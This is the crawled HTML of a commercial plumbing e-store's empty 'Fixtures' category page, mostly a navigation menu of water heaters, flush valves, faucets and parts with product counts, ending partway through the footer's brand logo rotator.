

--- FILE ---
content_type: text/html
request_url: https://wallingfordsales.com/categories.asp?cat=521&catname=Fixtures
body_size: 16091
content:
<!doctype html>
<html><!-- #BeginTemplate "/Templates/main.dwt" -->
<base href="https://wallingfordsales.com/" />
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >

<meta name="viewport" content="width=device-width, initial-scale=1">

<link href="css/style.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="css/nav_stylesCustom.css">
<link rel="stylesheet" href="css/customStyles.css">
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css" rel="stylesheet">
<!-- #BeginEditable "head" -->

<link rel="icon" type="image/gif" href="//www.wallingfordsales.com/favicon.gif">


    
<!-- #EndEditable -->


<title>WSC - All CategoriesFixtures</title>
<META NAME="description" CONTENT="Sensor Lavatory System Parts">
<META NAME="Keywords" CONTENT="">

<script src="js/jQuery-1.11.1.min.js"></script>
<script src="js/jquery-migrate-1.2.1.min.js" type="text/javascript"></script>
<script src="js/easyResponsiveTabs.js" type="text/javascript"></script>
<script src="js/script.js"></script>

<script src="js/jQuery.dotdotdot-master/src/js/jquery.dotdotdot.min.js"></script> 
<script src="js/velocity-master/velocity.min.js"></script>
<script src="js/velocity-master/velocity.ui.min.js"></script>
    
</head>

<body>
    
<div class="main_wrapper">
	<div class="header_wrapper">
   	    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MCWJDD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="logo_row">
    <div class="width_wrapper">
        <div class="logo"><a href="default.asp" title="Wallingford Sales Company Commercial Plumbing E-store"><img src="images/WallingfordHeader.png"  alt="Wallingford Sales Company" title="Walingford Sales Company Commercial Plumbing E-store"/></a></div>
        <div class="logo_right">
                	
            <ul class="topLink">
            
				<li><a href="cart.asp?mode=login" title="Wallingford Sales Company - Log In"><i class="fa fa-caret-square-o-right "></i> Log In</a></li>
					
                <li><a href="contactus.asp" title="Wallingford Sales Company - Contact"><i class='fa fa-phone'></i> Contact</a></li>
                <li><a href="cart.asp" title="Wallingford Sales Company - Cart"><i class='fa fa-shopping-cart'></i> Cart</a></li>

            </ul>

        </div>
                
        <div class="clear"></div>
    </div>
</div>
<div class="topNav_wrapper">
    <div class="width_wrapper topNav_blueBackground">
            	
        
<div id='cssmenu'>
    <ul>
        <li class="has-sub">
            <a href="categories.asp" title="Wallingford Sales Company - Categories">Categories</a>
            <ul>
            
                    <li class="has-sub">
                        <a href="categories.asp?cat=1&catname=Commercial-Water-Heaters,-Storage-Tanks-&-Accessories" title="Commercial Water Heaters, Storage Tanks & Accessories">Commercial Water Heaters, Storage Tanks & Accessories</a>
                        <ul>
                        
                                <li><a href="/products.asp?cat=12&catname=Electric-Water-Heater" title="Electric Water Heater">Electric Water Heater</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=745&catname=	Rheem-Commercial-Hybrid-Electric" title="	Rheem Commercial Hybrid Electric">	Rheem Commercial Hybrid Electric (4)</a></li>
                                    
                                    <li><a href="/products.asp?cat=19&catname=AO-Smith-DEN--Water-Heater-Electric----Tall" title="AO Smith DEN  Water Heater Electric  - Tall">AO Smith DEN  Water Heater Electric  - Tall (333)</a></li>
                                    
                                    <li><a href="/products.asp?cat=20&catname=AO-Smith-DEL-Water-Heater-Electric---Short" title="AO Smith DEL Water Heater Electric - Short">AO Smith DEL Water Heater Electric - Short (297)</a></li>
                                    
                                    <li><a href="/products.asp?cat=23&catname=AO-Smith-DRE-Water-Heater-Electric" title="AO Smith DRE Water Heater Electric">AO Smith DRE Water Heater Electric (288)</a></li>
                                    
                                    <li><a href="/products.asp?cat=24&catname=AO-Smith-DVE-Water-Heater-Electric" title="AO Smith DVE Water Heater Electric">AO Smith DVE Water Heater Electric (312)</a></li>
                                    
                                    <li><a href="/products.asp?cat=27&catname=AO-Smith-DSE-Water-Heater-ASME-Electric" title="AO Smith DSE Water Heater ASME Electric">AO Smith DSE Water Heater ASME Electric (210)</a></li>
                                    
                                    <li><a href="/products.asp?cat=21&catname=Rheem-ELDS-Water-Heater-Electric---Short" title="Rheem ELDS Water Heater Electric - Short">Rheem ELDS Water Heater Electric - Short (60)</a></li>
                                    
                                    <li><a href="/products.asp?cat=22&catname=Rheem-ELD-Water-Heater-Electric---Tall" title="Rheem ELD Water Heater Electric - Tall">Rheem ELD Water Heater Electric - Tall (68)</a></li>
                                    
                                    <li><a href="/products.asp?cat=25&catname=Rheem-ES-Water-Heater-Electric" title="Rheem ES Water Heater Electric">Rheem ES Water Heater Electric (110)</a></li>
                                    
                                    <li><a href="/products.asp?cat=26&catname=Rheem-E-Water-Heater-Electric" title="Rheem E Water Heater Electric">Rheem E Water Heater Electric (264)</a></li>
                                    
                                    <li><a href="/products.asp?cat=549&catname=Rheem-EGSP-Water-Heater-Electric---Short,-Point-of-Use" title="Rheem EGSP Water Heater Electric - Short, Point of Use">Rheem EGSP Water Heater Electric - Short, Point of Use (117)</a></li>
                                    
                                    <li><a href="/products.asp?cat=695&catname=Rheem-PowerPack" title="Rheem PowerPack">Rheem PowerPack (88)</a></li>
                                    </ul>
                            </li>
                            
                                <li><a href="/products.asp?cat=13&catname=Natural-Gas-Water-Heater" title="Natural Gas Water Heater">Natural Gas Water Heater</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=701&catname=AO-Smith-BSS-Polaris-Series-Natural-Gas-Water-Heater" title="AO Smith BSS Polaris Series Natural Gas Water Heater">AO Smith BSS Polaris Series Natural Gas Water Heater (6)</a></li>
                                    
                                    <li><a href="/products.asp?cat=48&catname=AO-Smith-BT-Water-Heater-Natural-Gas" title="AO Smith BT Water Heater Natural Gas">AO Smith BT Water Heater Natural Gas (6)</a></li>
                                    
                                    <li><a href="/products.asp?cat=52&catname=AO-Smith-BTF-Water-Heater-Natural-Gas" title="AO Smith BTF Water Heater Natural Gas">AO Smith BTF Water Heater Natural Gas (1)</a></li>
                                    
                                    <li><a href="/products.asp?cat=53&catname=AO-Smith-BTR-Water-Heater-Natural-Gas" title="AO Smith BTR Water Heater Natural Gas">AO Smith BTR Water Heater Natural Gas (21)</a></li>
                                    
                                    <li><a href="/products.asp?cat=54&catname=AO-Smith-BTL-Water-Heater-Lo-Nox-Natural-Gas" title="AO Smith BTL Water Heater Lo Nox Natural Gas">AO Smith BTL Water Heater Lo Nox Natural Gas (17)</a></li>
                                    
                                    <li><a href="/products.asp?cat=55&catname=AO-Smith-BTH-Water-Heater-Natural-Gas" title="AO Smith BTH Water Heater Natural Gas">AO Smith BTH Water Heater Natural Gas (27)</a></li>
                                    
                                    <li><a href="/products.asp?cat=79&catname=Rheem-G-Water-Heater-Natural-Gas" title="Rheem G Water Heater Natural Gas">Rheem G Water Heater Natural Gas (39)</a></li>
                                    
                                    <li><a href="/products.asp?cat=81&catname=Rheem-GP-Water-Heater-Natural-Gas" title="Rheem GP Water Heater Natural Gas">Rheem GP Water Heater Natural Gas (4)</a></li>
                                    
                                    <li><a href="/products.asp?cat=83&catname=Rheem-GHE-Water-Heater-Natural-Gas-High-Efficiency" title="Rheem GHE Water Heater Natural Gas High Efficiency">Rheem GHE Water Heater Natural Gas High Efficiency (46)</a></li>
                                    
                                    <li><a href="/products.asp?cat=84&catname=Rheem-GPV-Water-Heater-Natural-Gas" title="Rheem GPV Water Heater Natural Gas">Rheem GPV Water Heater Natural Gas (2)</a></li>
                                    
                                    <li><a href="/products.asp?cat=51&catname=AO-Smith-BPD-Water-Heater-Natural-Gas" title="AO Smith BPD Water Heater Natural Gas">AO Smith BPD Water Heater Natural Gas (1)</a></li>
                                    
                                    <li><a href="/products.asp?cat=251&catname=Extreme-High-Input-Natural-Gas-Water-Heaters" title="Extreme High Input Natural Gas Water Heaters">Extreme High Input Natural Gas Water Heaters (0)</a></li>
                                    </ul>
                            </li>
                            
                                <li><a href="/products.asp?cat=14&catname=Propane-Water-Heater" title="Propane Water Heater">Propane Water Heater</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=702&catname=AO-Smith-BSS-Polaris-Series-Propane-Water-Heater" title="AO Smith BSS Polaris Series Propane Water Heater">AO Smith BSS Polaris Series Propane Water Heater (6)</a></li>
                                    
                                    <li><a href="/products.asp?cat=69&catname=AO-Smith-BT-Water-Heater-Propane" title="AO Smith BT Water Heater Propane">AO Smith BT Water Heater Propane (13)</a></li>
                                    
                                    <li><a href="/products.asp?cat=70&catname=AO-Smith-BTR-Water-Heater-Propane" title="AO Smith BTR Water Heater Propane">AO Smith BTR Water Heater Propane (8)</a></li>
                                    
                                    <li><a href="/products.asp?cat=71&catname=AO-Smith-BTH-Water-Heater-Propane" title="AO Smith BTH Water Heater Propane">AO Smith BTH Water Heater Propane (10)</a></li>
                                    
                                    <li><a href="/products.asp?cat=72&catname=AO-Smith-BTX-Water-Heater-Propane" title="AO Smith BTX Water Heater Propane">AO Smith BTX Water Heater Propane (10)</a></li>
                                    
                                    <li><a href="/products.asp?cat=254&catname=Extreme-High-Input-Propane-Water-Heaters" title="Extreme High Input Propane Water Heaters">Extreme High Input Propane Water Heaters (0)</a></li>
                                    
                                    <li><a href="/products.asp?cat=697&catname=RHEEM-GHE:-Propane-(LP)-Direct-Vent-Sealed-Combustion" title="RHEEM GHE: Propane (LP) Direct-Vent Sealed-Combustion">RHEEM GHE: Propane (LP) Direct-Vent Sealed-Combustion (46)</a></li>
                                    
                                    <li><a href="/products.asp?cat=698&catname=RHEEM-G:-Propane-(LP),-Water-Heater" title="RHEEM G: Propane (LP), Water Heater">RHEEM G: Propane (LP), Water Heater (25)</a></li>
                                    
                                    <li><a href="/products.asp?cat=706&catname=RHEEM-GHE:-Propane-(LP)-Super-Duty" title="RHEEM GHE: Propane (LP) Super Duty">RHEEM GHE: Propane (LP) Super Duty (4)</a></li>
                                    </ul>
                            </li>
                            
                                <li><a href="/products.asp?cat=15&catname=Tankless-Water-Heater" title="Tankless Water Heater">Tankless Water Heater</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=583&catname=EEMAX-ELECTRIC-TANKLESS-WATER-HEATERS" title="EEMAX ELECTRIC TANKLESS WATER HEATERS">EEMAX ELECTRIC TANKLESS WATER HEATERS (0)</a></li>
                                    
                                    <li><a href="/products.asp?cat=551&catname=Chronomite-Series-SR:-0.5-gpm-flow-electric-tankless-water-heater" title="Chronomite Series SR: 0.5 gpm flow electric tankless water heater">Chronomite Series SR: 0.5 gpm flow electric tankless water heater (7)</a></li>
                                    
                                    <li><a href="/products.asp?cat=552&catname=Chronomite-Series-SR:-1.0-gpm-Flow-Electric-Tankless-Water-Heater" title="Chronomite Series SR: 1.0 gpm Flow Electric Tankless Water Heater">Chronomite Series SR: 1.0 gpm Flow Electric Tankless Water Heater (5)</a></li>
                                    
                                    <li><a href="/products.asp?cat=553&catname=Chronomite-Series-M:-0.5-GPM-Flow-Electric-Tankless-Water-Heater" title="Chronomite Series M: 0.5 GPM Flow Electric Tankless Water Heater">Chronomite Series M: 0.5 GPM Flow Electric Tankless Water Heater (8)</a></li>
                                    
                                    <li><a href="/products.asp?cat=554&catname=Chronomite-Series-M:-1.0-GPM-Flow-Electric-Tankless-Water-Heater" title="Chronomite Series M: 1.0 GPM Flow Electric Tankless Water Heater">Chronomite Series M: 1.0 GPM Flow Electric Tankless Water Heater (6)</a></li>
                                    </ul>
                            </li>
                            
                                <li><a href="/products.asp?cat=559&catname=Water-Heater-Booster" title="Water Heater Booster">Water Heater Booster</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=31&catname=Rheem-E10-Water-Heater-Electric-Booster" title="Rheem E10 Water Heater Electric Booster">Rheem E10 Water Heater Electric Booster (44)</a></li>
                                    </ul>
                            </li>
                            
                                <li><a href="/products.asp?cat=454&catname=Water-Heater-Storage-Tanks" title="Water Heater Storage Tanks">Water Heater Storage Tanks</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=458&catname=A-O-Smith-Jacketed,-Vertical-Water-Heater-Storage-Tanks-(Ship-From-McBee,-SC)" title="A O Smith Jacketed, Vertical Water Heater Storage Tanks (Ship From McBee, SC)">A O Smith Jacketed, Vertical Water Heater Storage Tanks (Ship From McBee, SC) (10)</a></li>
                                    
                                    <li><a href="/products.asp?cat=699&catname=RHEEM-Storage-Tanks:-Jacketed-and-Insulated" title="RHEEM Storage Tanks: Jacketed and Insulated">RHEEM Storage Tanks: Jacketed and Insulated (6)</a></li>
                                    </ul>
                            </li>
                            
                        </ul>
                    </li>
                
                    <li class="has-sub">
                        <a href="categories.asp?cat=7&catname=Washroom-Accessories" title="Washroom Accessories">Washroom Accessories</a>
                        <ul>
                        
                                <li><a href="/products.asp?cat=108&catname=Hand-Dryers-&-Hair-Dryers" title="Hand Dryers & Hair Dryers">Hand Dryers & Hair Dryers</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=249&catname=Sensor-operated-Hand/Hair-Dryers" title="Sensor-operated Hand/Hair Dryers">Sensor-operated Hand/Hair Dryers (3)</a></li>
                                    </ul>
                            </li>
                            
                        </ul>
                    </li>
                
                    <li class="has-sub">
                        <a href="categories.asp?cat=165&catname=Flush-Valves" title="Flush Valves">Flush Valves</a>
                        <ul>
                        
                                <li><a href="/products.asp?cat=388&catname=Hydraulic-Operated-Flush-Valves" title="Hydraulic Operated Flush Valves">Hydraulic Operated Flush Valves</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=389&catname=Sloan-Royal-Hydraulic-Prison-Flushometers" title="Sloan Royal Hydraulic Prison Flushometers">Sloan Royal Hydraulic Prison Flushometers (10)</a></li>
                                    
                                    <li><a href="/products.asp?cat=390&catname=Sloan-Hydraulic-Actuator" title="Sloan Hydraulic Actuator">Sloan Hydraulic Actuator (9)</a></li>
                                    
                                    <li><a href="/products.asp?cat=391&catname=Sloan-Royal-Hydraulic-Water-Closet-Flushometers" title="Sloan Royal Hydraulic Water Closet Flushometers">Sloan Royal Hydraulic Water Closet Flushometers (20)</a></li>
                                    
                                    <li><a href="/products.asp?cat=392&catname=Sloan-Royal-Hydraulic-Urinal-Flushometers" title="Sloan Royal Hydraulic Urinal Flushometers">Sloan Royal Hydraulic Urinal Flushometers (12)</a></li>
                                    </ul>
                            </li>
                            
                                <li><a href="/products.asp?cat=399&catname=Pedal-Operated-Flush-Valves" title="Pedal Operated Flush Valves">Pedal Operated Flush Valves</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=370&catname=Sloan-Royal-Exposed-Pedal-Flushometer" title="Sloan Royal Exposed Pedal Flushometer">Sloan Royal Exposed Pedal Flushometer (7)</a></li>
                                    </ul>
                            </li>
                            
                                    <li><a href="/products.asp?cat=415&catname=Sloan-Dolphin-Federal-Specification-Flushometers" title="Sloan Dolphin Federal Specification Flushometers">Sloan Dolphin Federal Specification Flushometers (13)</a>
                                
                            </li>
                            
                                <li><a href="/products.asp?cat=292&catname=Retrofit-Kits-for-Water-Closets-and-Urinals" title="Retrofit Kits for Water Closets and Urinals">Retrofit Kits for Water Closets and Urinals</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=283&catname=Sloan-ECOS-RESS-Retrofit-Kit" title="Sloan ECOS RESS Retrofit Kit">Sloan ECOS RESS Retrofit Kit (16)</a></li>
                                    
                                    <li><a href="/products.asp?cat=284&catname=Sloan-ECOS-Retrofit-Kit-Converts-Sloan-G2-Flush-Valves-to-ECOS" title="Sloan ECOS Retrofit Kit-Converts Sloan G2 Flush Valves to ECOS">Sloan ECOS Retrofit Kit-Converts Sloan G2 Flush Valves to ECOS (1)</a></li>
                                    
                                    <li><a href="/products.asp?cat=273&catname=Sloan-G2-RESS-Retrofit-Kits-for-Royal-or-Regal-Flush-Valves" title="Sloan G2 RESS Retrofit Kits for Royal or Regal Flush Valves">Sloan G2 RESS Retrofit Kits for Royal or Regal Flush Valves (60)</a></li>
                                    
                                    <li><a href="/products.asp?cat=274&catname=Sloan-G2-RESS-Retrofit-kits-for-Zurn-Flush-Valves" title="Sloan G2 RESS Retrofit kits for Zurn Flush Valves">Sloan G2 RESS Retrofit kits for Zurn Flush Valves (12)</a></li>
                                    
                                    <li><a href="/products.asp?cat=281&catname=Sloan-G2-Retrofit-Kit:-with-Adjustable-Ground-Joint" title="Sloan G2 Retrofit Kit: with Adjustable Ground Joint">Sloan G2 Retrofit Kit: with Adjustable Ground Joint (6)</a></li>
                                    
                                    <li><a href="/products.asp?cat=279&catname=Sloan-Side-Mount-Operator:-For-Water-Closets-with-Metal-Cover" title="Sloan Side Mount Operator: For Water Closets with Metal Cover">Sloan Side Mount Operator: For Water Closets with Metal Cover (2)</a></li>
                                    
                                    <li><a href="/products.asp?cat=280&catname=Sloan-SMOOTH-Retrofit-Kits:-Battery-Powered,-Sensor-Operated" title="Sloan SMOOTH Retrofit Kits: Battery-Powered, Sensor Operated">Sloan SMOOTH Retrofit Kits: Battery-Powered, Sensor Operated (4)</a></li>
                                    
                                    <li><a href="/products.asp?cat=282&catname=Sloan-SOLIS-RESS-Retrofit-Kits-Converts-to-SOLAR-POWER" title="Sloan SOLIS RESS Retrofit Kits-Converts to SOLAR POWER">Sloan SOLIS RESS Retrofit Kits-Converts to SOLAR POWER (15)</a></li>
                                    
                                    <li><a href="/products.asp?cat=366&catname=Sloan-UPPERCUT-Handle-Retrofit-Kits" title="Sloan UPPERCUT Handle Retrofit Kits">Sloan UPPERCUT Handle Retrofit Kits (4)</a></li>
                                    </ul>
                            </li>
                            
                                    <li><a href="/products.asp?cat=369&catname=Sloan-Royal-Retrofit-Flushometers-for-Water-Closets-and-Urinals" title="Sloan Royal Retrofit Flushometers for Water Closets and Urinals">Sloan Royal Retrofit Flushometers for Water Closets and Urinals (4)</a>
                                
                            </li>
                            
                        </ul>
                    </li>
                
                    <li class="has-sub">
                        <a href="categories.asp?cat=522&catname=Faucets" title="Faucets">Faucets</a>
                        <ul>
                        
                                    <li><a href="/products.asp?cat=335&catname=Sloan-Faucet-Accessories" title="Sloan Faucet Accessories">Sloan Faucet Accessories (28)</a>
                                
                            </li>
                            
                                <li><a href="/products.asp?cat=304&catname=Sloan-Faucets" title="Sloan Faucets">Sloan Faucets</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=312&catname=SLOAN-TRANSFORMER-POWERED,-SENSOR-OPERATED-FAUCET" title="SLOAN TRANSFORMER POWERED, SENSOR OPERATED FAUCET">SLOAN TRANSFORMER POWERED, SENSOR OPERATED FAUCET (0)</a></li>
                                    
                                    <li><a href="/products.asp?cat=313&catname=Sloan-Battery-Powered,-Sensor-Operated-Faucet" title="Sloan Battery Powered, Sensor Operated Faucet">Sloan Battery Powered, Sensor Operated Faucet (0)</a></li>
                                    
                                    <li><a href="/products.asp?cat=317&catname=Sloan-EAF-275:-SOLIS,-Solar-Powered,-Sensor-Operated-Faucet" title="Sloan EAF-275: SOLIS, Solar Powered, Sensor Operated Faucet">Sloan EAF-275: SOLIS, Solar Powered, Sensor Operated Faucet (12)</a></li>
                                    
                                    <li><a href="/products.asp?cat=349&catname=SLOAN-ESD-ELECTRONIC-SOAP-DISPENSER,-Less-Faucet" title="SLOAN ESD ELECTRONIC SOAP DISPENSER, Less Faucet">SLOAN ESD ELECTRONIC SOAP DISPENSER, Less Faucet (51)</a></li>
                                    
                                    <li><a href="/products.asp?cat=712&catname=Sloan-EAF-225:-Lumino-Optima,-Automatic-Sensor-Operated-Faucet" title="Sloan EAF-225: Lumino Optima, Automatic Sensor Operated Faucet">Sloan EAF-225: Lumino Optima, Automatic Sensor Operated Faucet (2)</a></li>
                                    </ul>
                            </li>
                            
                        </ul>
                    </li>
                
                    <li class="has-sub">
                        <a href="categories.asp?cat=6&catname=Eco-Green-Water-Conservation-Products" title="Eco-Green Water Conservation Products">Eco-Green Water Conservation Products</a>
                        <ul>
                        
                                    <li><a href="/products.asp?cat=122&catname=Waterfree-Urinals-and-Accessories" title="Waterfree Urinals and Accessories">Waterfree Urinals and Accessories (12)</a>
                                
                            </li>
                            
                        </ul>
                    </li>
                
                    <li class="has-sub">
                        <a href="categories.asp?cat=11&catname=Water-Control-Equipment" title="Water Control Equipment">Water Control Equipment</a>
                        <ul>
                        
                                <li><a href="/products.asp?cat=214&catname=Point-of-Use" title="Point of Use">Point of Use</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=216&catname=220-Series" title="220 Series">220 Series (2)</a></li>
                                    
                                    <li><a href="/products.asp?cat=217&catname=320-Series" title="320 Series">320 Series (3)</a></li>
                                    </ul>
                            </li>
                            
                        </ul>
                    </li>
                
                    <li class="has-sub">
                        <a href="categories.asp?cat=140&catname=Parts" title="Parts">Parts</a>
                        <ul>
                        
                                <li><a href="/products.asp?cat=144&catname=Sloan-Parts" title="Sloan Parts">Sloan Parts</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=145&catname=Sloan-Repair-Parts:-Electronic-Plumbing" title="Sloan Repair Parts: Electronic Plumbing">Sloan Repair Parts: Electronic Plumbing (192)</a></li>
                                    
                                    <li><a href="/products.asp?cat=146&catname=Sloan-Repair-Parts:-Manual-Plumbing" title="Sloan Repair Parts: Manual Plumbing">Sloan Repair Parts: Manual Plumbing (795)</a></li>
                                    </ul>
                            </li>
                            
                                <li><a href="/products.asp?cat=704&catname=Water-Heater-Parts" title="Water Heater Parts">Water Heater Parts</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=564&catname=AO-Smith-Parts" title="AO Smith Parts">AO Smith Parts (5756)</a></li>
                                    </ul>
                            </li>
                            
                        </ul>
                    </li>
                
        </li>
    </ul>
</div>

        <div class="menu_right">  
            <div class="searchBox">
                <form method="post" action="search.asp" id="search_mini_form">  
                <input type="hidden" name="posted" value="1">    
                <input type="hidden" name="nobox" value="true">               
                <input type="text" maxlength="128" class="search_look" value="" name="stext" id="search" autocomplete="off" placeholder="Search">
                <button id="searc-button" class="search_btn" title="Search" type="submit">Search</button>
   		        </form>
            </div>
        </div>
                
    </div>
</div>
<div class="service_section">
    <div class="width_wrapper">            
        <div class="menu_right2"> 
            <div class="searchBox">
                <form method="post" action="search.asp" id="Form1">  
                    <input type="hidden" name="posted" value="1"> 
                    <input type="hidden" name="nobox" value="true">                  
                    <input type="text" maxlength="128" class="search_look" value="" name="stext" id="Text1" autocomplete="off" placeholder="Search">
                    <button id="Button1" class="search_btn" title="Search" type="submit">Search</button>
   				</form>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</div>

 
    </div>
    <div class="mid_wrapper">

        <div class="mid_area_space">
        	<div class="width_wrapper">
            
                <article class="">
                    <div class="">
                        <div class="main_content_top_link">
    <a href="categories.asp?cat=12&catname=Electric-Water-Heaters" title="Electric Water Heaters">Electric Water Heaters</a> | 
    <a href="categories.asp?cat=13&catname=Gas-Water-Heaters" title="Gas Water Heaters">Gas Water Heaters</a> | 
    <a href="categories.asp?cat=14&catname=Propane-(LP)-Water-Heaters" title="Propane (LP) Water Heaters">Propane Water Heaters</a> | 
    <a href="categories.asp?cat=15&catname=Instant-Water-Heaters" title="Instant Water Heaters">Tankless Water Heaters</a>
</div> 

                        <!-- #BeginEditable "body" -->
			                <div class="categorymessage">Please click on a category to view products.<br />&nbsp;</div><div class="prodnavigation catnavwrapper"><div class="catnavigation"><a class="ectlink" href="categories.asp" title="Home">Home</a>  &raquo; Fixtures &raquo; <a class="ectlink" href="products.asp?cat=521" title="All Products">All Products</a></div><div class="navdesc">View all products in all categories.</div></div><div class="categories"></div>
                        <!-- #EndEditable -->   
				    </div>
                </article>
            	<div class="clear"></div>
            </div>        
        </div>
    </div>
    <div class="footer_wrapper">
        <div class="width_wrapper footer_space">
            <div class="footer_custom_links">
    
            <a href="categories.asp?cat=1" title="Commercial Water Heaters, Storage Tanks & Accessories">Commercial Water Heaters, Storage Tanks & Accessories</a>
            
            
                &nbsp;|&nbsp;
            
            <a href="categories.asp?cat=7" title="Washroom Accessories">Washroom Accessories</a>
            
            
                &nbsp;|&nbsp;
            
            <a href="categories.asp?cat=165" title="Flush Valves">Flush Valves</a>
            
            
                &nbsp;|&nbsp;
            
            <a href="categories.asp?cat=522" title="Faucets">Faucets</a>
            
            
                &nbsp;|&nbsp;
            
            <a href="categories.asp?cat=6" title="Eco-Green Water Conservation Products">Eco-Green Water Conservation Products</a>
            
            
                &nbsp;|&nbsp;
            
            <a href="categories.asp?cat=11" title="Water Control Equipment">Water Control Equipment</a>
            
            
                &nbsp;|&nbsp;
            
            <a href="categories.asp?cat=140" title="Parts">Parts</a>
            
            
    <!--
    <a href="WaterHeaters.asp?cat=1&catname=Water-Heaters" title="Water Heaters">Water Heaters</a> | 
    <a href="FoodServiceEquipment.asp?cat=3&catname=Food-Service-Equipment" title="Food Service">Food Service</a> | 
    <a href="SafetyEquipment.asp?cat=4&catname=Emergency-Equipment" title="Safety Equipment">Safety Equipment</a> |
    <a href="categories.asp?cat=245&catname=Sloan-Flushmate" title="Sloan Flushmate">Sloan Flushmate</a> |
    <a href="categories.asp?cat=165&catname=Flush-Valves" title="Flush Valves">Flush Valves</a> 
    <br />
    <a href="RestroomAccessories.asp?cat=7&catname=Washroom-Accessories" title="Restroom Accessories">Restroom Accessories</a> |
    <a href="WashDownEquipment.asp?cat=10&catname=Wash-Down-Equipment" title="Wash Down Equipment">Wash Down Equipment</a>
    -->
</div> 

<link rel="stylesheet" href="../js/slick-1.4.1/slick/slick-theme.css">
<link rel="stylesheet" href="../js/slick-1.4.1/slick/slick.css">
<script type="text/javascript" src="../js/slick-1.4.1/slick/slick.min.js"></script>


<div class="hidden-xs hidden-sm desktopOnly autoplay">
    
                <div><a href="manufacturers.asp?man=2&manname=A. O. Smith" title="A. O. Smith"><img src="images/BrandRotator/AOSmith.png" alt="A. O. Smith" height="60" width="60" title="A. O. Smith"/></a></div>      
            
                <div><a href="manufacturers.asp?man=27&manname=Bradley" title="Bradley"><img src="images/BrandRotator/Bradley.png" alt="Bradley" height="60" width="60" title="Bradley"/></a></div>      
            
                <div><a href="manufacturers.asp?man=42&manname=Chronomite Labs" title="Chronomite Labs"><img src="images/BrandRotator/Chronomite.png" alt="Chronomite Labs" height="60" width="60" title="Chronomite Labs"/></a></div>      
            
                <div><a href="manufacturers.asp?man=60&manname=Eemax" title="Eemax"><img src="images/BrandRotator/Eemax.png" alt="Eemax" height="60" width="60" title="Eemax"/></a></div>      
            
                <div><a href="manufacturers.asp?man=100&manname=Haws" title="Haws"><img src="images/BrandRotator/Haws.png" alt="Haws" height="60" width="60" title="Haws"/></a></div>      
            
                <div><a href="manufacturers.asp?man=121&manname=Leonard" title="Leonard"><img src="images/BrandRotator/Leonard.png" alt="Leonard" height="60" width="60" title="Leonard"/></a></div>      
            
                <div><a href="manufacturers.asp?man=155&manname=Rheem" title="Rheem"><img src="images/BrandRotator/Rheem.png" alt="Rheem" height="60" width="60" title="Rheem"/></a></div>      
            
                <div><a href="manufacturers.asp?man=167&manname=Sloan" title="Sloan"><img src="images/BrandRotator/Sloan.png" alt="Sloan" height="60" width="60" title="Sloan"/></a></div>      
            
                <div><a href="manufacturers.asp?man=204&manname=Toto" title="Toto"><img src="images/BrandRotator/Toto.png" alt="Toto" height="60" width="60" title="Toto"/></a></div>      
            
